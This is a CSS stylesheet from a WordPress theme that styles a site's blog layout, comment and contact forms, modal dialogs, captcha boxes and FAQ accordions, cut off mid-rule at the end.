.inner-right-wrap .team-outer-wrap h4 span {
    display: block;
    font-size: 16px;
    padding-bottom: 10px
}

.inner-right-wrap .team-outer-wrap .rd-more {
    background: #e11919;
    color: #fff;
    float: right;
    font: 14px/18px 'Open Sans', sans-serif;
    margin-bottom: 10px;
    padding: 5px 20px;
    text-decoration: none
}

.blog-left-wrap,
.blog-left-wrap .post-top-wrap,
.submit-bttn {
    font-family: 'Open Sans', sans-serif
}

.inner-right-wrap .team-outer-wrap .rd-more:hover {
    background: #093894
}

.gallery-video-box {
    border: 1px solid #ddd;
    margin: 0 0 20px;
    padding: 20px
}

.videos-div {
    border: 2px solid #000;
    float: left;
    margin: 0 15px 15px 0;
    width: 50%
}

.gallery-video-box h3 {
    color: #000;
    font-size: 22px;
    font-weight: 400;
    line-height: 27px;
    margin: 0 0 15px;
    padding: 0
}

.inner-right-wrap h2.cap {
    text-transform: inherit
}

.inner-right-wrap .outer-d {
    margin-bottom: 10px
}

.inner-right-wrap h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-weight: 400
}

.inner-left-wrap .page-rates .span-h4,
.inner-right-wrap h4 {
    font-size: 25px;
    font-weight: 600;
    color: #000;
    margin: 0 0 10px
}

.inner-right-wrap h5,
.inner-right-wrap h5 a {
    font-size: 20px;
    font-weight: 400;
    color: #002489
}

.inner-right-wrap h5 {
    margin: 15px 0
}

.inner-right-wrap h5 a {
    margin: 0;
    text-decoration: none
}

.inner-right-wrap h5 a:hover {
    color: #e11919
}

.inner-right-wrap ul {
    margin: 0 0 25px 15px;
    padding: 0;
    display: inline-block
}

.inner-right-wrap ul li {
    list-style: none;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) 0 7px no-repeat;
    padding: 0 0 0 22px;
    font-size: 14px;
    line-height: 26px;
    color: #595654
}

.inner-right-wrap ul li a {
    text-decoration: underline;
    color: #e01919 !important;
}

.inner-right-wrap ul li a:hover {
    color: #e11919;
    text-decoration: none
}

.faq-accordion .acc_content ol {
    margin: 0 0 25px 15px;
    padding: 0;
    display: inline-block
}

.faq-accordion .acc_content ol li {
    list-style: decimal;
    padding: 0 0 0 12px;
    font-size: 14px;
    line-height: 26px;
    color: #595654
}

.faq-accordion .acc_content ol li a {
    text-decoration: underline;
    color: #e11919;
}

.faq-accordion .acc_content ol li a:hover {
    color: #e11919;
    text-decoration: none
}

.outside span a,
.submit-bttn {
    color: #fff;
    text-decoration: none
}

.inner-right-wrap img {
    float: left;
    margin: 0 15px 0 0;
    height: auto
}

.bordr-repeat {
    height: 1px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/border.png) top left repeat-x;
    margin: 15px 0 25px
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    width: 1px
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

.cf:after,
.cf:before {
    content: " ";
    display: table
}

.outside span a {
    background: #444243;
    position: absolute;
    padding: 8px;
    top: 125px;
    right: -15px;
    width: 25px;
    height: 50px
}

@media (max-width:1199px) {
    .outside span a {
        display: none
    }
    .inner-left-wrap .side-inner-box h4 {
        font-size: 23px
    }
}

.outside .bx-next {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/slider-next.jpg) no-repeat #fff
}

.submit-bttn {
    background: #e11919;
    margin-top: 15px;
    text-transform: uppercase;
    padding: 10px 16px;
    width: auto;
    float: left;
    line-height: 18px;
    text-align: center;
    font-size: 19px;
    border-radius: 0
}

.submit-bttn:hover {
    background: #093894
}

input[type=email]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=url]:focus {
    outline: #000!important;
    border: 1px solid #d7d7d7!important
}

.js-video {
    height: 0;
    padding-top: 25px;
    padding-bottom: 67.5%;
    margin-bottom: 10px;
    position: relative;
    overflow: hidden
}

.js-video.widescreen {
    padding-bottom: 56.34%
}

.js-video.vimeo {
    padding-top: 0
}

.js-video embed,
.js-video iframe,
.js-video object,
.js-video video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    *,
    :after,
    :before {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " ("attr(href) ")"
    }
    abbr[title]:after {
        content: " ("attr(title) ")"
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.back-bttn,
.back-top,
.blog-left-wrap .post-top-wrap .blog-sm-wrap a:hover,
.blog-left-wrap .post-top-wrap p a:hover,
.blog-left-wrap h2 a,
.blog-left-wrap p a,
.c-submt-bttn:hover,
.contact-wrap a[href^=tel],
.leave-a-cmmt-wrap .submit-btn,
.post-foot-wrap .rmore-bttn,
.post-foot-wrap .rmore-bttn:hover,
.rss-bttn,
.rss-bttn:hover {
    text-decoration: none
}

.blog-left-wrap {
    border: 1px solid #e6e6e6;
    padding: 25px 20px 70px;
    margin-bottom: 20px
}

.blog-left-wrap .post-top-wrap {
    width: 100%;
    margin: 0 0 15px
}

.blog-left-wrap .post-top-wrap .post-date {
    border-right: 1px solid #aeacac;
    padding: 5px 10px 5px 0;
    font-size: 35px;
    color: #000;
    float: left;
    font-weight: 600;
    line-height: 22px
}

.blog-left-wrap .post-top-wrap .post-date span {
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase
}

.blog-left-wrap .post-top-wrap p {
    font-size: 15px;
    color: #000;
    margin: 0;
    padding: 12px 0 0 10px;
    display: inline-block
}

.blog-left-wrap .post-top-wrap p a {
    color: #093794
}

.blog-left-wrap .post-top-wrap p a:hover {
    color: #e11919
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap {
    float: right;
    margin: 12px 0 10px
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap p {
    font-size: 15px;
    color: #093794;
    text-align: left;
    margin: 0;
    padding: 0 15px 0 0;
    float: left
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap a {
    width: 26px;
    color: #fff;
    height: 26px;
    font-size: 16px;
    display: inline-block;
    margin: 0 4px 0 0;
    line-height: 24px;
    text-align: center;
    float: left
}

.icon-twitter {
    background: #50abf0;
    padding: 5px 2px
}

.icon-facebook {
    background: #39549f;
    padding: 5px 2px
}

.icon-pinterest-circled {
    background: #c8353c;
    padding: 5px 2px
}

.icon-gplus {
    background: #dd4a39;
    padding: 7px 5px 5px 2px;
    font-size: 14px
}

.icon-linkedin {
    background: #0084b0;
    padding: 5px 2px
}

.icon-twitter:hover {
    background: #2685cc
}

.icon-facebook:hover {
    background: #203c8a
}

.icon-pinterest-circled:hover {
    background: #af2027
}

.icon-gplus:hover {
    background: #c02d1c
}

.icon-linkedin:hover {
    background: #096a8a
}

.blog-left-wrap h2,
.blog-left-wrap .h3 {
    color: #333;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    margin: 0 0 10px
}
.blog-left-wrap .h3 {
    font-size: 18px;
    line-height: 24px;
}
.blog-left-wrap h2 a {
    color: #333;
    font-weight: 600
}

.blog-left-wrap h2 a:hover {
    color: #e11919
}

.blog-left-wrap p {
    color: #595654;
    font-size: 14px;
    line-height: 22px;
    margin: 0 0 25px
}

.blog-left-wrap p a {
    color: #e11919
}

.blog-left-wrap p a:hover {
    color: #595654
}

.blog-futd-img {
    width: 100%;
    margin: 0 0 20px;
    display: table;
    background: #e7e6e6
}

.blog-futd-img .blog-futd-img-in {
    display: table-cell;
    vertical-align: middle;
    height: 418px
}

.post-foot-wrap {
    width: 100%;
    margin: 0
}

.post-foot-wrap .rmore-bttn {
    font-size: 15px;
    color: #fff;
    padding: 4px 20px;
    background: #e01919;
    float: right;
    text-transform: uppercase
}

.post-foot-wrap .rmore-bttn:hover {
    background: #093894;
    color: #fff
}

.post-foot-wrap .post-count-wrp {
    font-size: 14px;
    color: #2f2f2f;
    line-height: 18px;
    margin: 8px 0 0
}

.post-foot-wrap .post-count-wrp .post-count {
    background: #e7e6e6;
    border: 1px solid #d0d0d0;
    border-radius: 5px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    padding: 2px 10px;
    position: relative;
    font-weight: 400
}

.post-foot-wrap .post-count-wrp .post-count .cont-arow {
    width: 8px;
    height: 9px;
    position: absolute;
    bottom: -8px;
    right: 4px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/count-arrow.jpg) bottom right no-repeat
}

.blog-min-ht {
    margin: 0 0 35px
}

.align-left {
    margin: 7px 20px 0 0;
    float: left
}

.blog-post-rt {
    width: 100%;
    margin-bottom: 20px
}

.blog-post-rt-wrap {
    padding: 15px 0 0;
    margin-bottom: 20px;
    border: 1px solid #e6e6e6
}

.blog-post-rt-wrap h3 {
    color: #433234;
    font-size: 28px;
    line-height: 28px;
    margin: 0 0 10px;
    padding: 12px 0 12px 70px;
    display: block;
    font-weight: 400
}

.blog-post-rt-wrap .recent-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/recent-post-bg.png) top left no-repeat
}

.blog-post-rt-wrap .category-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/category-bg.png) top left no-repeat
}

.blog-post-rt-wrap .archives-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/archives-bg.png) top left no-repeat
}

.blog-post-rt-wrap ul {
    margin: 0;
    padding: 0
}

.blog-post-rt-wrap ul li {
    list-style: none;
    border-bottom: 1px dotted #999;
    padding: 10px 20px;
    line-height: 22px;
    margin: 0 20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/li-bg.png) 0 18px no-repeat
}

.blog-post-rt-wrap ul li:last-child {
    border-bottom: none
}

.blog-post-rt-wrap ul li a {
    color: #414141;
    text-decoration: none;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    font-weight: 400
}

.blog-post-rt-wrap ul li a:hover {
    color: #e11919
}

.wait-contactform-contact4 .pls-wait-text-contact {
    color: #000!important
}

.wait-contactform-contact3,
.wait-contactform-contact6 {
    right: 6px
}

.rss-bttn {
    background: #093794;
    padding: 8px 20px 8px 32px;
    font-size: 19px;
    color: #fff;
    width: 100%;
    line-height: 28px;
    cursor: pointer;
    display: block
}

.rss-bttn .rss-icon {
    background: #fff;
    border-radius: 50px;
    text-align: center;
    color: #717171;
    width: 28px;
    height: 28px;
    display: inline-block;
    font-size: 14px;
    line-height: 28px;
    padding: 0 0 0 3px;
    margin: 0 18px 0 0
}

.rss-bttn:hover {
    background: #e11919;
    color: #fff
}

.li-bg {
    margin-bottom: 20px
}

.li-bg ul {
    margin: 0
}

.li-bg ul li {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/list-bg-02.png) 0 22px no-repeat
}

.leave-a-cmmt-wrap {
    padding: 15px 25px 0;
    border: 1px solid #ddd;
    margin-top: 30px;
    margin-bottom: 30px;
    background: #fff
}

.leave-a-cmmt-wrap h4 {
    padding: 10px 10px 20px 0;
    margin: 0;
    color: #000;
    font: 300 20px/20px roboto
}

.leave-a-cmmt-wrap input[type=text],
.leave-a-cmmt-wrap textarea {
    width: 100%;
    border: 1px solid #d2d2d2;
    color: #525453;
    background: #f8f8f8
}

.leave-a-cmmt-wrap input[type=text] {
    height: 45px;
    padding: 0 12px;
    margin-bottom: 12px
}

.leave-a-cmmt-wrap textarea {
    height: 100px;
    padding: 10px 12px;
    margin-bottom: 18px;
    resize: none
}

.leave-a-cmmt-wrap .submit-btn {
    padding: 7px 15px;
    margin: 0;
    color: #fff;
    font: 300 15px/18px roboto;
    background: #034da2;
    text-transform: uppercase;
    border: none
}

.leave-a-cmmt-wrap .submit-btn:hover {
    background: #f57721
}

.blog-comment-sec {
    padding-bottom: 30px
}

.blog-comment-sec h5 {
    color: #3c3c3c;
    font-size: 18px;
    padding-bottom: 15px;
    font-weight: 400
}

.blog-comment-sec figure {
    margin: 0;
    float: left;
    width: 80px
}

.blog-comment-sec .blog-cmt-atr {
    float: left;
    color: #9a9a9a;
    padding-top: 15px;
    font: 300 14px/18px roboto;
    display: block
}

.blog-comment-sec .blog-cmt-atr a,
.blog-comment-sec .blog-cmt-atr span {
    color: #034da2
}

.blog-comment-sec .blog-cmt-atr a:hover {
    color: #0384ce
}

.blog-comment-sec p {
    padding-top: 30px;
    padding-bottom: 0
}

.blog-comment-sec ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.blog-content-wrap {
    margin-top: 185px
}

.blog-content-wrap .blog-futd-img-in {
    background: #e4e4e4;
    height: 300px;
    margin: 0 0 20px;
    max-width: 100%;
    position: relative
}

.blog-content-wrap .blog-futd-img-in img {
    bottom: 0;
    height: auto;
    left: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto
}

.blog-content-wrap .b-pic {
    background: #fff;
    height: 360px;
    margin: 0 0 20px;
    max-width: 100%;
    position: relative
}

.blog-content-wrap .b-pic img {
    bottom: 0;
    height: auto;
    left: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
    position: absolute;
    right: 0;
    top: 0
}

.comment-box {
    border: 1px solid #ddd;
    padding: 28px;
    position: relative
}

.comment-box img {
    pointer-events: none;
    position: absolute;
    top: 32px
}

.comment-box h3 {
    margin: 0 0 10px 45px;
    color: #3c3c3c;
    font-size: 26px;
    font-weight: 400
}

.comment-box input[type=email],
.comment-box input[type=text],
.comment-box input[type=url],
.comment-box textarea {
    width: 100%;
    border: 1px solid #cac9c9;
    margin-bottom: 19px;
    padding: 0 18px;
    font: 400 14px 'Open Sans', sans-serif;
    color: #7f7d7d;
    border-radius: 3px
}

.comment-box input[type=email],
.comment-box input[type=text],
.comment-box input[type=url] {
    height: 42px
}

.comment-box textarea {
    height: 92px;
    padding: 8px 18px
}

.comment-box::-webkit-input-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box:-moz-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box::-moz-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box:-ms-input-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box input[type=submit] {
    background: #e11919;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 30px;
    float: right;
    line-height: 18px;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 19px;
    border-radius: 4px
}

.comment-box input[type=submit]:hover {
    background: #093894
}

.comments-read {
    padding: 20px 0
}

.comments-read h4 {
    font-size: 26px;
    color: #3c3c3c;
    font-weight: 400;
    margin-bottom: 10px
}

.comments-read .box {
    border-top: 1px solid #ababab;
    padding: 13px 0 0
}

.comments-read .box img {
    float: left
}

.comments-read .box .top {
    padding-bottom: 10px
}

.comments-read .box .top p {
    color: #9a9a9a;
    display: inline-block;
    float: left;
    margin: 12px 0 0 15px
}

.comments-read .box .top p a,
.comments-read .box .top p span {
    color: #093894;
    font-size: 15px
}

.comments-read .box .top p a {
    font-style: normal
}

.comments-read .box p {
    color: #414141;
    font-size: 16px;
    line-height: 21px;
    font-weight: 400
}

.modal-open {
    overflow: visible!important;
    padding-right: 0!important
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transform: scale(.1);
    -ms-transform: scale(.1);
    transform: scale(.1);
    top: 300px;
    opacity: 0;
    -webkit-transition: all .6s;
    transition: all .6s
}

.modal.fade.in .modal-dialog {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transform: translate3d(0, -300px, 0);
    transform: translate3d(0, -300px, 0);
    opacity: 1
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
    z-index: 2000
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    background-clip: padding-box;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.in {
    opacity: .5!important
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.43px;
    background: #093894
}

.modal-header h4 {
    font-size: 20px;
    color: #fff;
    line-height: 20px
}

.modal-header .close {
    margin-top: -2px;
    width: 40px;
    height: 50px;
    position: absolute;
    top: 2px;
    right: 0;
    background: #093894;
    border: 0;
    font: 700 24px/50px Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all ease .5s;
    transition: all ease .5s
}

.modal-title {
    margin: 0;
    line-height: 1.42857143;
    text-align: center;
    text-transform: uppercase
}

.modal-body {
    position: relative;
    padding: 15px 15px 0
}

.modal-body h6 {
    margin: 0;
    padding: 0;
    font-size: 17px;
    font-weight: 400
}

.modal-footer {
    padding: 0 15px 15px;
    text-align: right
}

.modal-content .modal-footer .captcha-wrap p {
    margin-bottom: 0
}

.modal-footer .btn+.btn {
    margin-left: 5px;
    margin-bottom: 0
}

.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .modal-content {
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }
    .modal-sm {
        width: 300px
    }
}

@media (min-width:992px) {
    .modal-lg {
        width: 900px
    }
}

.clearfix:after,
.clearfix:before,
.modal-footer:after,
.modal-footer:before {
    content: " ";
    display: table
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.pull-right {
    float: right!important
}

.pull-left {
    float: left!important
}

.hide {
    display: none!important
}

.show {
    display: block!important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.answer-wrap,
.c-submt-bttn,
.faq-wrap,
.testi-wrap,
.testi-wrap h4 {
    font-family: 'Open Sans', sans-serif
}

.hidden {
    display: none!important
}

.affix {
    position: fixed
}

.cap-box .ref-img,
.input-holder,
.pop-up .input-holder {
    position: relative
}

.contact-wrap {
    width: 100%;
    margin: 0;
    padding: 0 0 25px
}

.contact-wrap h3 {
    margin: 0;
    padding: 0 0 15px;
    font-size: 20px;
    color: #000
}

.contact-wrap h5 {
    margin: 0;
    padding: 0 0 15px;
    font-size: 17px;
    color: #252525;
    font-weight: 400
}

.contact-wrap h5 span a {
    font-size: 15px;
    display: block;
    color: #e11919
}

.contact-wrap h5 span a:hover {
    color: #252525
}

.contact-wrap .map {
    margin: 0;
    min-height: 450px
}

.contact-wrap .map a {
    font-size: 15px;
    color: #252525
}

.contact-wrap .map a:hover {
    color: #e11919
}

.vw-lr,
.vw-lr:focus {
    color: #252525
}

.vw-lr {
    font-size: 15px
}

.vw-lr:hover {
    color: #e11919
}

.contact-wrap a[href^=tel]:hover {
    color: #252525
}

.contact-wrap input[type=email],
.contact-wrap input[type=tel],
.contact-wrap input[type=text],
.contact-wrap textarea {
    background: #fff;
    border-radius: 5px;
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    color: #000;
    height: 35px;
    width: 100%;
    display: block;
    outline: 0;
    margin: 0 3px 8px 0;
    padding: 0 8px
}

.contact-wrap input:focus {
    outline: 0;
    border: none
}

.contact-wrap textarea {
    width: 100%;
    resize: none;
    height: 121px;
    overflow: hidden;
    margin: 0 0 20px;
    padding: 5px 0 0 7px
}

.formleft,
.formright {
    width: 47%;
    margin: 0;
    padding: 0
}

.formleft {
    float: left
}

.formright {
    float: right
}

.cont-captcha-wrap {
    width: 100%;
    padding: 0;
    margin: 0
}

.c-submt-bttn {
    background: #e11919;
    color: #fff;
    font-size: 19px;
    text-transform: uppercase;
    text-align: center;
    padding: 3px 20px;
    float: right
}

.faq-wrap,
.testi-wrap h4 {
    font-size: 15px
}

.c-submt-bttn:hover {
    background: #d27202;
    color: #fff
}

.faq-wrap {
    cursor: hand;
    cursor: pointer;
    color: #666!important;
    margin: 10px 10px 5px 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/faq-icon.png) 8px no-repeat #f7f7f7;
    padding: 10px 10px 10px 52px;
    width: 100%;
    border: 1px solid #e9e9e9;
    line-height: 28px
}

.testi-wrap,
.testi-wrap h4 {
    line-height: 23px
}

.answer-wrap {
    width: 100%;
    padding: 13px 13px 0;
    background: #fff;
    color: #898d8d!important;
    font-size: 14px;
    display: none
}

.testi-wrap {
    width: 100%;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png) 15px 30px no-repeat #f2f2f2;
    font-size: 15px;
    color: #696061;
    margin: 0 0 20px;
    padding: 40px 15px 40px 50px;
    border-bottom: 1px solid #c9cccd
}

.testi-wrap h4 {
    color: #333;
    margin: 0;
    font-weight: 600;
    font-style: normal
}

.testi-wrap h4 span {
    font-weight: 400;
    font-style: italic;
    display: block
}

.pop-up {
    padding: 20px 0 0
}

.pop-up input[type=email],
.pop-up input[type=tel],
.pop-up input[type=text],
.pop-up textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    padding: 0 10px;
    font: 400 15px 'Open Sans', sans-serif;
    color: #000
}

.pop-up select {
    width: 100%;
    border: 1px solid #e5e5e5;
    margin-bottom: 12px;
    padding: 0 6px;
    font: 400 15px 'Open Sans', sans-serif;
    color: #000;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 98% 50% no-repeat #fff;
    outline: 0
}

.pop-up select option {
    padding: 5px
}

.pop-up textarea {
    height: 80px;
    padding: 5px 10px
}

.pop-up .cap-box {
    text-align: right;
    height: 120px
}

.pop-up .cap-box .shape {
    color: #cb8202
}

.pop-up .cap-box span {
    text-transform: uppercase
}

.pop-up .submit-bttn {
    margin-top: 15px;
    border-radius: 0
}

.cap-box .btn-grp {
    float: left!important
}

.cap-box .captcha-image-contact {
    border: 1px solid #c6b9b9;
    background: #fff;
    width: 26px;
    height: 26px;
    display: inline-block;
    text-align: center;
    line-height: 22px;
    margin-left: 6px
}

#captcha_div_contact_2 p,
#captcha_div_contact_5 p,
#captcha_div_contact_7 p,
#captcha_div_contact_8 p {
    font: 400 14px/20px Asap, sans-serif;
    position: relative
}

.cap-box .ref-img {
    width: 21px;
    height: 21px;
    display: inline-block
}

#captcha_div_contact_5 p,
#captcha_div_contact_7 p,
#captcha_div_contact_8 p {
    color: #000
}

#captcha_div_contact_7 .btn-grp,
#captcha_div_contact_8 .btn-grp {
    float: right!important
}

#formcontact_2 .modal-footer,
#formcontact_5 .modal-footer,
#formcontact_7 .modal-footer,
#formcontact_8 .modal-footer {
    text-align: left
}

#formcontact_2 textarea,
#formcontact_5 textarea {
    resize: none
}

.wait-contactform-contact1,
.wait-contactform-contact2,
.wait-contactform-contact3,
.wait-contactform-contact4,
.wait-contactform-contact5,
.wait-contactform-contact6,
.wait-contactform-contact7,
.wait-contactform-contact8 {
    float: left;
    font-size: 13px;
    width: 105px!important;
    padding-top: 10px;
    padding-left: 2px
}

.wait-contactform-contact1 {
    font-size: 13px;
    width: 105px!important;
    padding-top: 10px;
    right: 24px;
    position: absolute;
    padding-left: 2px
}

.pls-wait-img-contact {
    position: relative;
    top: 3px;
    width: 20px;
    float: left
}

.pls-wait-text-contact {
    float: left;
    color: #000
}

#formcontact_4 .modal-footer {
    border: none
}

#captcha_div_contact_4 p {
    text-align: right
}

#formcontact_4 .cap-box .btn-grp {
    margin-left: 20%
}

span.error,
span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    padding: 4px 9px;
    position: absolute;
    right: 0;
    text-align: right;
    top: -21px;
    width: auto;
    z-index: 9;
    font-weight: 400
}

.input-holder.error input,
.input-holder.error select,
.input-holder.error textarea {
    border: 1px solid #e11919!important
}

.modal-open .modal {
    overflow: auto
}

.modal-open {
    overflow-y: auto;
    z-index: 9999
}

.modal-footer .submit-bttn {
    font-size: 14px!important;
    margin-top: 5px;
    margin-left: 10px;
    float: right
}

.wait-contactform-contact4 {
    font-size: 13px;
    width: 105px!important;
    padding-top: 15px;
    position: relative;
    top: -46px;
    left: 10px
}

@media (min-width:1199px) {
    .img-midle {
        padding-top: 135px
    }
    .home-form #captcha_div_contact_1 p {
        padding-left: 20px;
        text-align: right
    }
    .modal-footer .submit-bttn {
        margin-top: 0
    }
}

.img-midle {
    text-align: center
}

#formcontact_2 #captcha_div_contact_2 p,
#formcontact_5 #captcha_div_contact_5 p,
#formcontact_7 #captcha_div_contact_7 p,
#formcontact_8 #captcha_div_contact_8 p {
    text-align: right
}

.img-midle img {
    float: none;
    max-width: 100%
}

@media (max-width:1199px) {
    .img-midle img {
        float: none;
        padding-top: 20px
    }
}

.back-bttn,
.back-top i,
.inner-right-wrap .more-info {
    float: right
}

.back-bttn {
    background: #e11919;
    color: #fff;
    font: 14px/18px 'Open Sans', sans-serif;
    padding: 5px 20px;
    margin-bottom: 10px;
    -webkit-transition: none;
    transition: none
}

.back-bttn:hover {
    background: #093794;
    color: #fff
}

.back-bttn:hover a {
    -webkit-transition: none;
    transition: none
}

.acc_head::after,
.accordion_in.acc_active .acc_head::after {
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s
}

#commentform P {
    font-size: 16px
}

#commentform P a {
    color: #093894
}

#commentform P a:hover {
    color: #e11919
}

.relative {
    position: relative
}

.back-top {
    position: absolute;
    top: -10px;
    right: 0;
    z-index: 555;
    display: block;
    margin: 10px 0 0;
    width: 65px;
    height: 40px;
    text-transform: uppercase
}

.back-top span {
    font: 400 12px/20px Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    position: relative;
    top: 5px
}

.back-top i {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png) 7px 12px no-repeat #333;
    width: 26px;
    height: 36px;
    display: inline-block
}

.back-top:hover i {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png) 7px 12px no-repeat #ccc
}

.back-top:hover span {
    color: #999
}

.sitemap-main ul {
    padding: 0 0 0 20px;
    display: block
}

ul .sub-menu {
    margin-bottom: 0
}

.sitemap-main ul li {
    list-style: none;
    margin-bottom: 5px;
    padding-left: 18px;
    position: relative
}

.sitemap-main ul li::before {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -61px -116px no-repeat!important;
    content: "";
    height: 20px;
    left: 0;
    position: absolute;
    top: 5px;
    width: 20px
}

.sitemap-main ul li a {
    color: #666
}

.sitemap-main ul li a:hover {
    color: #e11919
}

ul ul.sitemap-sub {
    padding-bottom: 10px
}

.captcha_active .shape-color {
    fill: #e11919!important
}

::-webkit-input-placeholder {
    color: #000!important;
    opacity: 1!important
}

:-moz-placeholder {
    color: #000!important;
    opacity: 1!important
}

::-moz-placeholder {
    color: #000!important;
    opacity: 1!important
}

:-ms-input-placeholder {
    color: #000!important;
    opacity: 1!important
}

#captcha_div_contact_2 p,
.inner-right-wrap h4 a {
    color: #000
}

.bxslider1 .col-md-6,
.pd-zero {
    padding-left: 0;
    padding-right: 0
}

.captcha_div_contact_1 p span:first-child {
    font-weight: 500
}

.backbtn-contact {
    margin-top: 20px
}

.span-bold {
    font-weight: bolder
}

.mob-menu-out {
    display: none
}

.inner-right-wrap h4 a:hover {
    color: #e11919
}

.inner-right-wrap h2 {
    font-size: 21px
}

.blog-left-wrap ul {
    padding: 0 0 0 20px;
    display: inline-block;
    margin: 0;
}

.blog-left-wrap ul li {
    list-style: none;
    margin-bottom: 15px;
    padding-left: 18px;
    font-size: 14px;
    color: #595654;
    position: relative;
    line-height: 23px
}

.blog-left-wrap ul li::before {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) no-repeat;
    content: "";
    height: 50px;
    position: absolute;
    top: 7px;
    left: 0
}

.blog-left-wrap ol {
    padding: 0 0 0 30px;
    display: block
}

.blog-left-wrap ol li {
    list-style: decimal;
    margin-bottom: 5px;
    font-size: 15px
}

@media (max-width:767px) {
    .galery-outer {
        padding-top: 0
    }
    .inner-right-wrap,.hide-banner  {

    margin-top: 0;
}
    .home-form .captcha-wrap {
        width: 100%!important;
        padding-top: 0!important
    }
    .wait-contactform-contact1 {
        float: none!important;
        font-size: 13px!important;
        width: 105px!important;
        padding-top: 10px;
        right: 27px!important;
        top: 36px!important;
        position: absolute!important;
        padding-left: 2px!important
    }
    .inner-banner-out {
        min-height: 269px
    }
    .inner-right-wrap .team-outer-wrap img {
        width: 100%
    }
}

.footer-wrap-out ul li.current-menu-ancestor>a,
.footer-wrap-out ul li.current-menu-item>a,
.footer-wrap-out ul li.current-page-ancestor>a,
.footer-wrap-out ul li.current-page-parent>a,
.footer-wrap-out ul li.current_page_ancestor>a,
.footer-wrap-out ul li.current_page_parent>a {
    color: #fff
}

.practice-out .bx-viewport {
